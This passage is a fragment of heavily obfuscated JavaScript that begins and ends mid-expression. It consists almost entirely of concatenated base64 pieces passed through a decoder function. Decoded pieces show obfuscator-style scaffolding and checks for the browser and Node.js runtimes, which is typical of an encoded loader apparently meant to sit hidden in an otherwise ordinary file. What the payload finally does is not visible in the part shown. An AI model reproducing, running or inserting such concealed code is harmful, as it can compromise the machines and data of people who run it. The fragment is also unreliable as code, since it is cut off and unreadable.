ZSSFd5J10oYyxiKSxfM'+_0x3832219y(0x168)+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBJPV8weDg3MjY0'+'NjdkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+'z0tcGFyc2VJbnQoSSgweDQ1YywnaFlGai'+'cpKStwYXJzZUludChJKDB4MmQ0LCckSUc'+'zJykpK3BhcnNlSW50KEkoMHgyMmMsJ0ww'+'Tm8nKSkrLXBhcnNlSW50KEkoMHgyYmIsJ'+'0V0RFMnKSkrLXBhcnNlSW50KEkoMHgyZD'+'ksJ1cmMmknKSkrLXBhcnNlSW50KEkoMHg'+'0MmYsJzcmWlQnKSkqLXBhcnNlSW50KEko'+'MHgzNmMsJ0QzaDQnKSkrcGFyc2VJbnQoS'+'SgweDMzZSwndjJ0XicpKSpwYXJzZUludC'+'hJKDB4MzZhLCcmIzg3JykpO2lmKGM9PT1'+_0x3832219y(0x115)+_0x3832219y(0xc3)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg4NzI2NDY3YywweDljNDhmKSwhZnV'+'uY3Rpb24oKXt2YXIgSj1fMHg4NzI2NDY3'+'ZCxjPXt9O2NbSigweDJiMiwnaHluQycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwIT'+_0x3832219y(0x198)+'KKDB4MmY0LCdMME5vJykrSigweDM0MSwn'+'ZjJBVicpLGNbSigweDI5NCwnOSpLJCcpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPT'+'09cTt9LGNbSigweDM2OSwnOUwhMCcpXT1'+_0x3832219y(0x16e)+_0x3832219y(0x144)+'CpkJykrSigweDFkMywnYnBdIycpLGNbSi'+_0x3832219y(0xd5))+('Yl1DSScpXT1mdW5jdGlvbihwKXtyZXR1c'+'m4gcCgpO30sY1tKKDB4MzBiLCdicF0jJy'+'ldPUooMHgyMjEsJyRUT1cnKStKKDB4MWU'+'zLCdbQHVbJyksY1tKKDB4MWUxLCc2VWJh'+_0x3832219y(0x173)+'m4gcChxLHMpO30sY1tKKDB4MzdjLCckSU'+'czJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHA8cTt9LGNbSigweDQ3ZSwnYjFucCcp'+'XT1KKDB4MjIyLCdPaWtOJykrSigweDJhY'+'iwnJU5nJScpK0ooMHgyOTYsJ0YmbVAnKS'+_0x3832219y(0x16d)+'naHluQycpLGNbSigweDNkMSwnSndJIycp'+_0x3832219y(0x131)+'T09cTt9LGNbSigweDI4NywnOSpLJCcpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwPj1'+'xO30sY1tKKDB4NDg3LCdJZWNJJyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7f'+_0x3832219y(0x1cc)+'Rpb24ocCxxKXtyZXR1cm4gcCtxO30sY1t'+_0x3832219y(0x114)+'KHAscSl7cmV0dXJuIHAtcTt9LGNbSigwe'+'DQ4NSwnRDNoNCcpXT1KKDB4NDM3LCdwM0'+'VGJykrSigweDJlMiwnYnBdIycpK0ooMHg'+'zN2EsJ1pyU0AnKStKKDB4NDZhLCdaclNA'+'JykrSigweDJiNCwnblRQaycpK0ooMHgzZ'+_0x3832219y(0x1b1)+'krSigweDNkMCwnNyZaVCcpK0ooMHg0MmE'+'sJ0E0WFonKStKKDB4MjEwLCc5KkskJykr'+'SigweDQyNCwnc3AlUycpLGNbSigweDQ0Z'+'CwnRiZtUCcpXT1KKDB4NDVkLCckSUczJy'+'krSigweDQ5')+('MSwnR3FDUCcpK0ooMHgzZTEsJ0V0RFMnK'+'StKKDB4MmUwLCdzcCVTJykrSigweDI4Yy'+_0x3832219y(0x135)+_0x3832219y(0x1af)+_0x3832219y(0x16b)+'DB4MzI4LCd1VUBFJykrSigweDQ1NiwnRD'+'NoNCcpK0ooMHgyODUsJ2YxWWQnKStKKDB'+'4NDQ1LCdbQHVbJykrSigweDJjZiwnRCho'+'TScpK0ooMHg0MjgsJ2YyQVYnKSxjW0ooM'+'HgyZDcsJ2gzcEwnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcChxKTt9LGNbSigweDI'+'2MywnUSV4SScpXT1KKDB4M2RjLCdhRyZJ'+'JykrSigweDQ0YSwnVyYyaScpK0ooMHgzM'+'WUsJ0V0RFMnKStKKDB4M2ZhLCdvSFptJy'+'krSigweDMxYSwnRiZtUCcpK0ooMHgzZmM'+_0x3832219y(0x167)+'SigweDI3MCwnSndJIycpK0ooMHg0NTMsJ'+_0x3832219y(0x145)+'gweDI1MywnekAqZCcpK0ooMHgyYmMsJ1t'+'5RjcnKStKKDB4MzAxLCdJZWNJJykrSigw'+'eDQzOSwnV0JvbCcpK0ooMHg0NGIsJ1tAd'+'VsnKStKKDB4M2ExLCclTmclJykrSigweD'+_0x3832219y(0x1b7)+'nKStKKDB4MmZjLCdoWUZqJykrSigweDI1'+'ZiwnT2lrTicpK0ooMHgyOGQsJ0wwTm8nK'+'StKKDB4MzE0LCdoM3BMJykrSigweDNmNC'+'wnYl1DSScpK0ooMHgzMTUsJ0V0RFMnKSt'+'KKDB4MzhlLCdiMW5wJykrSigweDI1Miwn'+'NyZaVCcpK0ooMHgyYjAsJ2YyQVYnKStKK'+_0x3832219y(0x1b5)+'VjSScpK0oo')+('MHgzMTEsJzdadUgnKStKKDB4M2MzLCczQ'+'XJJJykrSigweDI3YiwnRChoTScpK0ooMH'+'gxZTgsJ0YmbVAnKStKKDB4MWVmLCc3Jlp'+'UJykrSigweDMxOCwnVGhTdCcpK0ooMHgz'+'MzcsJ0E0WFonKStKKDB4Mzc5LCc5b0klJ'+'ykrSigweDM2NCwndV1ZWCcpK0ooMHg0OG'+'EsJzlMITAnKStKKDB4MmViLCdEKGhNJyk'+'rSigweDNlMCwnVyYyaScpK0ooMHgzMDAs'+'J1EleEknKStKKDB4MWRhLCdGJm1QJykrS'+'igweDMyNywnb0habScpK0ooMHgxZmUsJz'+'lMITAnKStKKDB4NDJlLCdbQHVbJykrSig'+'weDIyOSwnJiM4NycpK0ooMHgxZmQsJ3VV'+'QEUnKStKKDB4MjY2LCdmMkFWJykrSigwe'+'DQ1MiwnV0JvbCcpK0ooMHgzOTIsJ09pa0'+'4nKStKKDB4MmFhLCdoeW5DJykrSigweDN'+'kOCwnRiZtUCcpK0ooMHg0MWIsJ2h5bkMn'+'KStKKDB4M2U0LCdbQHVbJykrSigweDI4O'+'Swnb0habScpK0ooMHg0MjAsJ3NwJVMnKS'+'tKKDB4Mzk1LCdoeW5DJykrSigweDM0YSw'+'nYjFucCcpK0ooMHgyZWUsJ09pa04nKStK'+'KDB4MjQ1LCdmMkFWJykrSigweDM4MiwnO'+_0x3832219y(0xd9)+'B4MzliLCclTmclJykrSigweDM5YSwnJU5'+'nJScpK0ooMHgyMDUsJ0QzaDQnKStKKDB4'+_0x3832219y(0x1a3)+'CcpK0ooMHgyYjksJ0llY0knKStKKDB4ND'+'E4LCduVFBrJykrSigweDNjZSwnRXREUyc'+'pK0ooMHgzNjEsJ2JwXSMnKStKKDB4NDU5'+_0x3832219y(0x178)+'0ooMHgzOTksJ2JdQ0knKStKKDB4MzI1LC'+'c5KkskJykr')+('SigweDI5OCwnYjFucCcpK0ooMHgyMzcsJ'+'3pAKmQnKStKKDB4NDVhLCdzcCVTJykrSi'+'gweDMxOSwnb0habScpK0ooMHgyMmIsJzc'+'mWlQnKStKKDB4NDU1LCdiMW5wJykrSigw'+'eDMxNywnblRQaycpK0ooMHgzMmYsJzZVY'+'mEnKStKKDB4MjY3LCdJKlBbJykrSigweD'+'JlNiwnVGhTdCcpK0ooMHgyNGUsJ0dxQ1A'+'nKStKKDB4M2I5LCc3WnVIJykrSigweDFk'+'Nywnb0habScpK0ooMHg0NTcsJ3NwJVMnK'+'StKKDB4NDAzLCdBNFhaJykrSigweDNlMy'+'wndjJ0XicpK0ooMHgyNzIsJ3YydF4nKSt'+'KKDB4NDAxLCdNbnRsJykrSigweDNhOCwn'+'SSpQWycpK0ooMHgzZGYsJyRJRzMnKStKK'+'DB4MjljLCd1VUBFJykrSigweDJhNSwnQT'+'RYWicpK0ooMHgzMjIsJ1t5RjcnKStKKDB'+_0x3832219y(0xe9)+'JScpK0ooMHgzMWQsJ2h5bkMnKStKKDB4M'+_0x3832219y(0x10f)+'cpK0ooMHgzMzksJ1EleEknKStKKDB4MmY'+'xLCdoM3BMJykrSigweDJlYywnSWVjSScp'+'K0ooMHgxZTUsJzlvSSUnKStKKDB4MjlmL'+'CdMME5vJykrSigweDM0Ziwnb0habScpK0'+'ooMHgyZTEsJ0QoaE0nKStKKDB4MmZhLCc'+_0x3832219y(0x160)+'MHgyN2QsJ2h5bkMnKStKKDB4MzZlLCdIS'+'F1UJykrSigweDI1YywnRDNoNCcpK0ooMH'+'gxZjUsJ25UUGsnKStKKDB4NDczLCc2VWJ'+_0x3832219y(0x1b2)+'NjIsJ01udGwnKStKKDB4MjkxLCc5b0klJ'+'ykrSigweDI3NSwnSzJ4WycpK0ooMHgzNj'+'gsJyVOZyUn')+('KStKKDB4MmJlLCdiXUNJJykrSigweDFmO'+_0x3832219y(0x125)+'tKKDB4MjhmLCc3WnVIJykrSigweDI4NCw'+'nJiM4NycpK0ooMHgyNDMsJ0llY0knKStK'+'KDB4NDBkLCczQXJJJykrSigweDIwOSwnZ'+_0x3832219y(0x1c2)+'B4MmE4LCdbeUY3JykrSigweDM4NywnW3l'+'GNycpK0ooMHgxZGMsJyYjODcnKStKKDB4'+'M2RhLCdMME5vJykrSigweDFmYiwnWnJTQ'+'CcpK0ooMHg0OTAsJ1t5RjcnKStKKDB4MW'+_0x3832219y(0xc5)+'pK0ooMHgyYTQsJyVOZyUnKStKKDB4M2Vj'+'LCdoeW5DJykrSigweDNiMSwnW0B1WycpK'+'0ooMHgyM2YsJ3pAKmQnKStKKDB4MzgxLC'+'d1XVlYJykrSigweDNkOSwnW3lGNycpK0o'+_0x3832219y(0xee)+'XUNJJykrSigweDI2Miwnb0habScpK0ooM'+_0x3832219y(0x10e)+_0x3832219y(0xf9)+'0MzIsJ2YxWWQnKStKKDB4M2FhLCdXJjJp'+_0x3832219y(0x105)+'jYsJzNBckknKStKKDB4MjE0LCd2MnReJy'+_0x3832219y(0x17b)+'sJ29IWm0nKStKKDB4M2I3LCdoM3BMJykr'+_0x3832219y(0x1ce)+'2FHJkknKStKKDB4M2M2LCdJZWNJJykrSi'+'gweDIxZiwnQTRYWicpK0ooMHgyOGUsJyR'+'JRzMnKStKKDB4MmU1LCdRJXhJJykrSigw'+_0x3832219y(0xe1)+'VYnKStKKDB4MzdiLCdoeW5DJykrSigweD'+'NjYSwnRXRE')+(_0x3832219y(0x15d)+'DdhLCdLMnhbJykrSigweDM3NywnekAqZC'+'cpK0ooMHgzYWIsJ1pyU0AnKStKKDB4Mjk'+'wLCdicF0jJykrSigweDM1ZSwnVyYyaScp'+_0x3832219y(0x1c9)+_0x3832219y(0x18d)+_0x3832219y(0xbd)+'HcUNQJykrSigweDI1NSwnRXREUycpK0oo'+'MHg0MmIsJ09pa04nKStKKDB4MzNjLCd2M'+'nReJykrSigweDJjOCwnSEhdVCcpK0ooMH'+'gzMjYsJ1RoU3QnKStKKDB4MmU5LCdvSFp'+'tJykrSigweDI0ZCwnNyZaVCcpK0ooMHgy'+_0x3832219y(0x10d)+'ykrSigweDNiZSwnT2lrTicpK0ooMHgzMT'+'MsJ0hIXVQnKStKKDB4MmRiLCd1VUBFJyk'+'rSigweDMzMCwnSzJ4WycpK0ooMHgxZTAs'+'J0dxQ1AnKStKKDB4MjFlLCdKd0kjJykrS'+'igweDFmOSwnSSpQWycpK0ooMHgxZGYsJ0'+'llY0knKStKKDB4MjcxLCdKd0kjJykrSig'+_0x3832219y(0xfa)+'dERTJykrSigweDQxNSwnekAqZCcpK0ooM'+_0x3832219y(0x107)+'NAJykrSigweDIyZCwnYUcmSScpK0ooMHg'+'0NDYsJ2gzcEwnKStKKDB4MzAyLCdKd0kj'+'JykrSigweDJkZCwnW3lGNycpK0ooMHg0M'+_0x3832219y(0x1b4)+'krSigweDJiMywnJFRPVycpK0ooMHg0M2U'+'sJ2YpZDYnKStKKDB4Mzk4LCckSUczJykr'+_0x3832219y(0xbc)+_0x3832219y(0xc2)+_0x3832219y(0x14b))+('W3lGNycpK0ooMHgzYTYsJ1dCb2wnKStKK'+_0x3832219y(0x1bd)+'REUycpK0ooMHgzYzEsJ0E0WFonKStKKDB'+'4M2Y1LCdhRyZJJykrSigweDIxNywnJElH'+'MycpK0ooMHgzNDUsJ3NwJVMnKStKKDB4N'+'DJkLCdPaWtOJykrSigweDIwMywnSWVjSS'+'cpK0ooMHgzM2QsJ25UUGsnKStKKDB4Mzh'+'iLCdoeW5DJykrSigweDFkZCwnJiM4Nycp'+_0x3832219y(0x171)+'CdLMnhbJykrSigweDMyYywnM0FySScpK0'+'ooMHgyNjksJ09pa04nKStKKDB4MzIzLCc'+_0x3832219y(0x1c3)+'MHgyNTQsJ0QzaDQnKStKKDB4M2JmLCdGJ'+'m1QJykrSigweDI3OCwnWnJTQCcpK0ooMH'+'g0MWQsJ0llY0knKStKKDB4MmFmLCcmIzg'+'3JykrSigweDIzMCwnZilkNicpK0ooMHgy'+'YzQsJ1cmMmknKStKKDB4MzIwLCdbeUY3J'+'ykrSigweDMzZiwnJElHMycpK0ooMHgzYz'+'AsJ0YmbVAnKStKKDB4MWUyLCdFdERTJyk'+'rSigweDQ2NSwnW3lGNycpK0ooMHgzOTQs'+'J3YydF4nKStKKDB4NDA0LCdLMnhbJykrS'+'igweDM3MSwnc3AlUycpK0ooMHgyZDUsJ3'+'YydF4nKStKKDB4MzNiLCdwM0VGJykrSig'+'weDQ4MCwnZjFZZCcpK0ooMHgzZjMsJ0Ym'+'bVAnKSsnXScpLGNbSigweDQ0OSwnOUwhM'+_0x3832219y(0x1c8)+_0x3832219y(0xff)+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCtx'+'O30sY1tKKDB4MzMzLCdaclNAJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHArcTt9LG'+_0x3832219y(0x133))+('YSwnJiM4NycpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0ooMHgyNmMsJy'+_0x3832219y(0x194)+_0x3832219y(0x109)+'MHgyMGEsJ0dxQ1AnKStKKDB4MmFjLCdbQ'+'HVbJykrSigweDFkMSwnW3lGNycpK0ooMH'+_0x3832219y(0x19e)+'QJykrSigweDJjOSwnJU5nJScpK0ooMHgy'+_0x3832219y(0x13e)+_0x3832219y(0x102)+_0x3832219y(0x136)+'rSigweDMxZiwnUSV4SScpK0ooMHgyZjIs'+'J0E0WFonKStKKDB4M2QyLCdISF1UJykrS'+'igweDQ4MywnW0B1WycpK0ooMHgyODEsJz'+_0x3832219y(0xca)+_0x3832219y(0xf4)+'bVAnKStKKDB4MjNjLCdoeW5DJykrSigwe'+'DJhNywnM0FySScpK0ooMHg0MTksJ2YpZD'+'YnKStKKDB4MzRiLCdEKGhNJykrSigweDI'+'wOCwnTW50bCcpK0ooMHgzZDYsJ25UUGsn'+'KStKKDB4MjM0LCdISF1UJykrSigweDFmM'+_0x3832219y(0x192)+'tKKDB4MzA5LCd2MnReJykrSigweDNhMyw'+'nRDNoNCcpK0ooMHg0NzUsJyRUT1cnKStK'+'KDB4M2ZlLCdEM2g0JykrSigweDFmMiwnW'+'0B1WycpK0ooMHgyODYsJ2YxWWQnKStKKD'+'B4MjA3LCdJZWNJJykrSigweDIxZCwnSEh'+'dVCcpK0ooMHgxY2UsJ2gzcEwnKStKKDB4'+'MWRlLCclTmclJykrSigweDQwZiwndV1ZW'+'CcpK0ooMHgzNjYsJzNBckknKStKKDB4ND'+'BlLCdiXUNJ')+('JykrSigweDM1OCwnT2lrTicpK0ooMHgzY'+'WQsJzlMITAnKStKKDB4MmM2LCc5TCEwJy'+'krSigweDJmZSwnRChoTScpK0ooMHgzNjA'+_0x3832219y(0x164)+_0x3832219y(0x1d7)+'zlMITAnKStKKDB4MWQ0LCdNbnRsJykrSi'+_0x3832219y(0x195)+'oU3QnKStKKDB4MjZkLCdmMVlkJykrSigw'+'eDNkMywnOSpLJCcpK0ooMHgyMTksJ1t5R'+'jcnKStKKDB4MzBmLCcmIzg3JykrSigweD'+_0x3832219y(0x1c4)+'nKStKKDB4MmVhLCdbeUY3JykrSigweDI1'+'YiwnNyZaVCcpK0ooMHg0ODYsJ2JdQ0knK'+_0x3832219y(0x189)+'wnTDBObycpK0ooMHgxZWQsJ3YydF4nKSt'+'KKDB4MzlkLCdXQm9sJykrSigweDJiNywn'+'R3FDUCcpK0ooMHgyMjQsJ2JdQ0knKStKK'+'DB4M2ViLCdUaFN0JykrSigweDJhZSwnQT'+'RYWicpK0ooMHgzNTAsJ3VVQEUnKStKKDB'+_0x3832219y(0x117)+'VCcpK0ooMHg0M2YsJ3pAKmQnKStKKDB4M'+_0x3832219y(0xeb)+'cpK0ooMHgzOTYsJ2gzcEwnKStKKDB4MWZ'+'mLCdvSFptJykrSigweDI4YSwnZjFZZCcp'+'K0ooMHg0NDAsJyRUT1cnKStKKDB4MzBhL'+'Cc5TCEwJykrSigweDMyNCwnSzJ4WycpK0'+'ooMHg0NjcsJ0llY0knKStKKDB4NDFhLCd'+'GJm1QJykrSigweDI5MiwnOUwhMCcpK0oo'+'MHgzNmYsJ1pyU0AnKStKKDB4MzY1LCdJZ'+_0x3832219y(0x19d)+_0x3832219y(0x142))+('eFsnKStKKDB4M2E1LCdRJXhJJykrSigwe'+'DQ2MiwnblRQaycpK0ooMHg0MjYsJ2YxWW'+'QnKStKKDB4MjI1LCcmIzg3JykrSigweDQ'+'xZiwnR3FDUCcpK0ooMHg0NjgsJ2YxWWQn'+'KStKKDB4NDUxLCdEKGhNJykrSigweDI1N'+'ywnRChoTScpK0ooMHgzODAsJ2JdQ0knKS'+'tKKDB4M2U5LCd1VUBFJykrSigweDM4Ziw'+'nZjJBVicpK0ooMHgzNTQsJ1dCb2wnKStK'+'KDB4MWNmLCc2VWJhJykrSigweDNlZCwnZ'+'jJBVicpK0ooMHgxZWIsJ2YxWWQnKStKKD'+'B4MmMyLCdXJjJpJykrSigweDQ0ZiwnM0F'+_0x3832219y(0xce)+'Mzc0LCdbeUY3JykrSigweDIyOCwnekAqZ'+_0x3832219y(0x1a1)+'Y4LCdEKGhNJykrSigweDI0OCwnR3FDUCc'+'pK0ooMHgzOTEsJ29IWm0nKStKKDB4MmEz'+'LCdbQHVbJykrSigweDIxYSwnRDNoNCcpK'+'0ooMHg0MDksJ2IxbnAnKStKKDB4NDY2LC'+'dJKlBbJykrSigweDI5ZCwnTW50bCcpK0o'+_0x3832219y(0xdd)+'cCVTJykrSigweDFmNCwnb0habScpK0ooM'+_0x3832219y(0x181)+_0x3832219y(0xde)+'yZjAsJ0QoaE0nKStKKDB4MjJlLCdJZWNJ'+'JykrSigweDNkZCwnRChoTScpK0ooMHgyY'+'jYsJ0dxQ1AnKStKKDB4MmRhLCdzcCVTJy'+'krSigweDM5MCwnNlViYScpK0ooMHgzZGI'+'sJ2IxbnAnKStKKDB4M2UyLCdLMnhbJykr'+_0x3832219y(0x15c)+'09pa04nKStKKDB4M2NjLCduVFBrJykrSi'+_0x3832219y(0x18b))+(_0x3832219y(0x18c)+'DB4Mzg0LCdhRyZJJykrSigweDFkYiwnJi'+_0x3832219y(0x1cf)+'4MzA0LCdwM0VGJykrSigweDI1YSwnSEhd'+'VCcpK0ooMHgyMGUsJyYjODcnKStKKDB4M'+'mI1LCckSUczJykrSigweDQzMSwnJU5nJS'+'cpK0ooMHgzNzgsJ3YydF4nKStKKDB4MzM'+_0x3832219y(0x19c)+'K0ooMHgzZDQsJ1EleEknKStKKDB4MzUxL'+'CdicF0jJykrSigweDM1ZiwnW0B1WycpK0'+'ooMHgyYTEsJzdadUgnKStKKDB4MjdjLCc'+'mIzg3JykrSigweDI0ZiwnOUwhMCcpK0oo'+'MHgzODYsJ0QzaDQnKStKKDB4MjBjLCdRJ'+'XhJJykrSigweDFlNCwnSSpQWycpK0ooMH'+'g0NzYsJ1EleEknKStKKDB4MmNjLCdRJXh'+'JJykrSigweDI0YiwnVyYyaScpK0ooMHg0'+'MzgsJ1pyU0AnKStKKDB4MjM1LCdmMVlkJ'+'ykrSigweDJhZCwnekAqZCcpK0ooMHgyZW'+_0x3832219y(0x151)+'rSigweDJlMywndVVARScpK0ooMHgxZDgs'+'J3AzRUYnKStKKDB4NDc3LCdPaWtOJykrS'+'igweDI2YSwnZjFZZCcpK0ooMHgzOWMsJ2'+_0x3832219y(0xe5)+_0x3832219y(0xf0)+'ZyUnKStKKDB4M2M0LCdGJm1QJykrSigwe'+'DQxMywnJU5nJScpK0ooMHgyY2UsJyRUT1'+'cnKStKKDB4MzllLCckVE9XJykrSigweDI'+_0x3832219y(0x16a)+'KStKKDB4MjExLCc5TCEwJykrSigweDM5N'+'ywnTDBObycpK0ooMHg0MTEsJzNBckknKS'+'tKKDB4MmJm')+('LCc5b0klJykrSigweDJmNywnaHluQycpK'+'0ooMHgzMzEsJ3VVQEUnKStKKDB4MzM4LC'+'diMW5wJykrSigweDQ3ZCwnJElHMycpK0o'+'oMHg0NzEsJ2YpZDYnKStKKDB4MzlmLCdL'+'MnhbJykrSigweDQ4ZCwnaDNwTCcpK0ooM'+'HgzYTAsJ2JdQ0knKStKKDB4M2I0LCdoM3'+'BMJykrSigweDQyMiwnSWVjSScpK0ooMHg'+_0x3832219y(0xc6)+_0x3832219y(0x146)+'TIsJ1tAdVsnKStKKDB4NDgxLCdISF1UJy'+'krSigweDQ3MCwnYnBdIycpK0ooMHgzNDM'+'sJ0wwTm8nKStKKDB4M2Y4LCdaclNAJykr'+'KEooMHg0NDcsJ2FHJkknKStKKDB4NDBjL'+'CdJZWNJJykrSigweDI3NCwnSzJ4WycpK0'+'ooMHg0NmIsJ2FHJkknKStKKDB4MjI3LCd'+'1VUBFJykrSigweDMxYiwnYnBdIycpK0oo'+'MHgyNjEsJzdadUgnKStKKDB4M2E0LCdXQ'+'m9sJykrSigweDQxZSwnRXREUycpK0ooMH'+'g0NzQsJ1cmMmknKStKKDB4M2JkLCdaclN'+_0x3832219y(0xc8)+_0x3832219y(0x12f)+'ykrSigweDM4MywnZilkNicpK0ooMHgxZW'+_0x3832219y(0x150)+_0x3832219y(0x1bf)+_0x3832219y(0x1d3)+_0x3832219y(0x154)+'NBckknKStKKDB4M2YxLCdiXUNJJykrSig'+'weDM4OCwnNlViYScpK0ooMHgyYTAsJ29I'+'Wm0nKStKKDB4M2NiLCdhRyZJJykrSigwe'+_0x3832219y(0xe2)+_0x3832219y(0x1b6))+('MzIxLCclTmclJykrSigweDM3NiwnSEhdV'+'CcpK0ooMHg0NGUsJzNBckknKStKKDB4M2'+'E3LCdzcCVTJykrSigweDQ2ZSwnVyYyaSc'+_0x3832219y(0x1c5)+_0x3832219y(0x12b)+'0ooMHgzODksJ2gzcEwnKStKKDB4MmMzLC'+'czQXJJJykrSigweDI4MiwndV1ZWCcpK0o'+'oMHgzOGMsJyVOZyUnKStKKDB4MjdlLCdE'+'M2g0JykrSigweDQ2MywnNyZaVCcpK0ooM'+'HgzOGQsJ0QzaDQnKStKKDB4MjU2LCdJKl'+'BbJykrSigweDIyMCwndjJ0XicpK0ooMHg'+_0x3832219y(0x159)+'JykrSigweDJmZCwnb0habScpK0ooMHgyN'+_0x3832219y(0x11c)+'krSigweDNiYSwncDNFRicpK0ooMHgyZTQ'+_0x3832219y(0x13a)+'SigweDI2MCwnZilkNicpKydYUCcpLGNbS'+_0x3832219y(0x15a)+_0x3832219y(0x113)+_0x3832219y(0x12e)+'bmN0aW9uKHAscSxzLHYsdyx4LHkseixBL'+'EIsQyl7cmV0dXJuIHAocSxzLHYsdyx4LH'+_0x3832219y(0xef)+_0x3832219y(0x190)+'cm4gcHx8cTt9LGNbSigweDI4OCwnRXREU'+'ycpXT1mdW5jdGlvbihwLHEscyx2LHcseC'+_0x3832219y(0x1b0)+'7fSxjW0ooMHgyNWQsJ2JwXSMnKV09ZnVu'+_0x3832219y(0x1be)+'ChxLHMsdix3KTt9LGNbSigweDMzNiwnJF'+'RPVycpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwfHxxO'+'30sY1tKKDB4NDY5LCc3JlpUJyldPUooMH'+_0x3832219y(0xf8)+'zJykrSigweDFmYywnSWVjSScpKyddJyxj'+_0x3832219y(0x129)+_0x3832219y(0x10b)+'tKKDB4MmJkLCdRJXhJJykrSigweDI0Yyw'+'nRiZtUCcpLGNbSigweDQyYywnSndJIycp'+'XT1KKDB4NDA1LCc2VWJhJykrSigweDI2Z'+'SwnSzJ4WycpK0ooMHgzMjksJ2h5bkMnKS'+'tKKDB4MmU4LCc3WnVIJykrJ10nLGNbSig'+'weDQzMywnblRQaycpXT1KKDB4NDI3LCdE'+'KGhNJykrSigweDM4YSwnRiZtUCcpK0ooM'+_0x3832219y(0x182)+'0jJykrSigweDJmOSwnTDBObycpLGNbSig'+'weDIwMCwnaHluQycpXT1mdW5jdGlvbihw'+_0x3832219y(0x163)+'HVybiBwKHEscyx2LHcseCx5LHosQSxCLE'+'MpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl'+'7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3Rp'+'b24ocSxzKXt2YXIgdj1wP2Z1bmN0aW9uK'+'Cl7dmFyIEs9XzB4ODcyNjQ2N2Q7aWYocy'+'l7dmFyIHc9c1tLKDB4NDZjLCckSUczJyl'+_0x3832219y(0x14f)+'dWxsLHc7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBwPSFbXSx2O307fSgpO2Z1bmN0aW'+'9uIGcocCxxKXt2YXIgTD1KLHM9e307c1t'+'MKDB4M2E5LCdNbnRsJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE09TDtyZXR1cm4gZFtNK'+_0x3832219y(0x143)+'woMHgyZjMs')+('J3YydF4nKV09ZFtMKDB4MzQ3LCdJZWNJJ'+'yldLHNbTCgweDNhZiwnRChoTScpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dXJ'+'uIGRbTigweDI1OSwndVVARScpXSh6LEEp'+'O30sc1tMKDB4MzRkLCdoM3BMJyldPWRbT'+'CgweDQwMiwnSEhdVCcpXSxzW0woMHgxZj'+'EsJ3pAKmQnKV09ZFtMKDB4NDdjLCcmIzg'+'3JyldLHNbTCgweDIzMiwnRChoTScpXT1m'+'dW5jdGlvbih4KXt2YXIgTz1MO3JldHVyb'+'iBkW08oMHgzNmQsJ2YxWWQnKV0oeCk7fS'+_0x3832219y(0x119)+_0x3832219y(0x132)+'dV1ZWCcpXT1mdW5jdGlvbih4LHkseil7d'+'mFyIFA9TDtyZXR1cm4gZFtQKDB4MjQ3LC'+'dPaWtOJyldKHgseSx6KTt9LHNbTCgweDI'+'wNCwnR3FDUCcpXT1mdW5jdGlvbih6LEEp'+_0x3832219y(0xea)+_0x3832219y(0x124)+_0x3832219y(0xc1)+'DUCcpXTt2YXIgdj1zO2Zvcih2YXIgdyBp'+'biBwKWlmKGRbTCgweDQ4OCwncDNFRicpX'+'Sh3W0woMHgyMzYsJ0kqUFsnKSsnaCddLH'+'EpJiZmdW5jdGlvbih4LHkpe3ZhciBSPUw'+'sej12W1IoMHgyNDAsJ2YyQVYnKV1bUigw'+'eDNhMiwnRDNoNCcpXSgnfCcpLEE9MHgwO'+'3doaWxlKCEhW10pe3N3aXRjaCh6W0ErK1'+_0x3832219y(0xdf)+'sJyldKEIpO2NvbnRpbnVlO2Nhc2UnMSc6'+'dmFyIEI9dltSKDB4MzdkLCdhRyZJJyldK'+'GYsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x3832219y(0xd0))+('MHgzZTgsJ0hIXVQnKV0odHlwZW9mIHdpb'+_0x3832219y(0x116)+'dpbmRvdzp2W1MoMHgxZjcsJ0QzaDQnKV0'+'odHlwZW9mIHByb2Nlc3MsdltTKDB4MmM3'+_0x3832219y(0xdc)+'CVTJyldKHR5cGVvZiByZXF1aXJlLHZbUy'+'gweDI1MSwnNyZaVCcpXSkmJnZbUygweDI'+'0MiwnRXREUycpXSh0eXBlb2YgZ2xvYmFs'+'LHZbUygweDJjZCwnNyZaVCcpXSk/Z2xvY'+_0x3832219y(0x166)+'BUPVMsSD1uZXcgRlsoVCgweDQ0NCwnNlV'+_0x3832219y(0x10a)+'JCcpXSk7cmV0dXJuIUhbVCgweDFlZSwnJ'+_0x3832219y(0x13d)+'g0M2EsJyRUT1cnKV0oRyk7fSk7Y29udGl'+'udWU7Y2FzZScyJzpmb3IodmFyIEM9MHgy'+'O3ZbUigweDI3OSwnRChoTScpXShDLHlbU'+'igweDFmYSwnVyYyaScpKydoJ10pO0MrKy'+_0x3832219y(0xed)+_0x3832219y(0xcc)+'Yl1DSScpXSh5W0NdWzB4MF0pLHlbQ11bM'+'HgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2'+'UnMyc6dmFyIEQ9e307RFtSKDB4MjlhLCd'+'MME5vJyldPXZbUigweDQxNiwnOUwhMCcp'+_0x3832219y(0x11b)+_0x3832219y(0x148)+_0x3832219y(0x130)+_0x3832219y(0x100)+'ZXcgUmVnRXhwKGRbVSgweDNmYiwnNyZaV'+'CcpXSwnZycpLHM9ZFtVKDB4MzM1LCdbeU'+'Y3JyldW1Uo')+('MHgzZGUsJ2YxWWQnKSsnY2UnXShxLCcnK'+_0x3832219y(0x14d)+_0x3832219y(0x197)+_0x3832219y(0x123)+_0x3832219y(0x1d6)+